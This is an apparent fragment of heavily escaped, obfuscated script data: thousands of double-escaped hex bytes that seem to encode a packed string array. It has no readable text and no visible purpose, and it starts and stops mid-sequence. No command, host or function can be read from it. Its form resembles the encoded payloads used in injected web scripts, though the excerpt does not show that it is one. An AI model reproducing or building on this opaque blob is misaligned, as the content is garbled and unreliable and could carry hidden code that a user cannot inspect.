c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c